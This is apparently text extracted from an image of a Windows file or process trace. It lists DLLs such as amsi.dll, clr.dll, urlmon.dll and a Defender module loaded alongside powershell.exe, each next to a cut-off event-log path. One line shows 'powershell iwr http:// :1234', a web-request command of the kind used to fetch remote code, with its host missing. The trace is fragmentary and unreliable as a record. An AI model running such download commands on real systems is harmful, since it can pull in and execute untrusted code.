 C:\Windows\SysWOW64\amsi.dll C:\Windows\System32\winevt\Logs\Mi
C:\Windows\SysWOW64\amsi.dll C:\Windows\System32\winevt\Logs\Mi
C:\Windows\SysWOW64\amsi.dll C:\Windows\System32\winevt\Logs\Mi
C:\Windows\System32\amsi.dll C:\Windows\System32\winevt\Logs\Mi
C:\Windows\assembly\NativeImages_v4.0.30319_64\System.Manaa57fc8cc#\2a0fd5fbacede1… C:\Windows\System32\winevt\Logs\Mi
powershell iwr http:// :1234 C:\Windows\System32\winevt\Logs\Mi
C:\Windows\System32\mscoree.dll C:\Windows\System32\winevt\Logs\Mi
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\mscoreei.dll C:\Windows\System32\winevt\Logs\Mi
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\clr.dll C:\Windows\System32\winevt\Logs\Mi
C:\Windows\assembly\NativeImages_v4.0.30319_64\mscorlib\fa77f3773e7347d73b54c65ccb… C:\Windows\System32\winevt\Logs\Mi
C:\Windows\assembly\NativeImages_v4.0.30319_64\System.Manaa57fc8cc#\2a0fd5fbacede1… C:\Windows\System32\winevt\Logs\Mi
C:\Windows\System32\winevt\Logs\Mi
C:\Windows\System32\winevt\Logs\Mi
C:\Windows\System32\winevt\Logs\Mi
C:\Windows\System32\winevt\Logs\Mi
C:\ProgramData\Microsoft\Windows Defender\Platform\4.18.24060.7-0\MpOAV.dll C:\Windows\System32\winevt\Logs\Mi
C:\Windows\System32\urlmon.dll C:\Windows\System32\winevt\Logs\Mi
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe C:\Windows\System32\winevt\Logs\Mi
C:\Windows\System32\winevt\Logs\Mi
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\clrjit.dll C:\Windows\System32\winevt\Logs\Mi